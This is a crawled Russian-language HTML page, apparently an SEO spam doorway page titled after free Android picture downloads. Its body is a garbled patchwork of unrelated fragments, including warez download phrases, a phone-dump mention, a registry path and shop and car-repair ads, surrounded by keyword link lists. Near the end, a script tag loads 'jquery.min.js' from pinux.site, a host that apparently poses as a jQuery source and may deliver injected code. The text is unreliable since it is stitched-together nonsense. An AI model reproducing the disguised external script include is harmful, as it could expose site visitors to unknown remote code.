

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-besplatno-na-android-kartinki-480-800.html
body_size: 2514
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно на андроид картинки 480 800 - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно на андроид картинки 480 800</h2>
                            </header>
                            <p>Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto варез скачать. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system currentcontrolset services rpcss security. поз. Показать за сегодня / за 7 дней / за 30 дней: Хосты: Хиты: Стат. 1: Доска бесплатных объявлений России Trudogolik.net. Xiaomi Redmi 6 Pro оснащен широким дисплеем нового поколения диагональю 5.84’’, который позволит Вам ещё глубже погрузиться в происходящее на экране. Сегодня ездила в ОБИ-Лахту, продают голландские розы московского поставщика. Цена 119 р., качество обычное для таких поставок: пока есть из чего повыбирать. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете на нашем сайте: видео, статьи, советы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-knigi-po-muzyke.html">Скачать книги по музыке</a></li>
                                <li><a href="bpp0j-oblomov-10-klass-prezentaciya.html">Обломов 10 класс презентация</a></li>
                                <li><a href="bpp0j-rossiyskaya-pedagogicheskaya-enciklopediya-davydov-onlayn.html">Российская педагогическая энциклопедия давыдов онлайн</a></li>
                                <li><a href="bpp0j-rsn309w44-shema.html">Rsn309w44 схема</a></li>
                                <li><a href="bpp0j-licenziya-dll-suite.html">Лицензия dll suite</a></li>
                                <li><a href="bpp0j-skachat-programmu-kmplayer-na-android.html">Скачать программу kmplayer на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-vrachey-detskoy-polikliniki-2-smolensk.html">Расписание врачей детской поликлиники 2 смоленск</a></li>
                                            <li><a href="bpp0j-kartinki-skachat-besplatno-240h400.html">Картинки скачать бесплатно 240х400</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-kartinka-ummon.html">Скачать картинка уммон</a></li>
                                            <li><a href="bpp0j-snezhinki-na-okna-na-novyy-god-shablony.html">Снежинки на окна на новый год шаблоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-petz-5-igra-skachat-besplatno.html">Petz 5 игра скачать бесплатно</a></li>
                                            <li><a href="bpp0j-the-third-aoi-hitomi-no-shoujo.html">The third aoi hitomi no shoujo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-luchshie-knigi-po-buhgalterii-dlya-nachinayuschih.html">Лучшие книги по бухгалтерии для начинающих</a></li>
                                            <li><a href="bpp0j-valentina-oseeva-kocheryzhka-kratkoe-soderzhanie.html">Валентина осеева кочерыжка краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
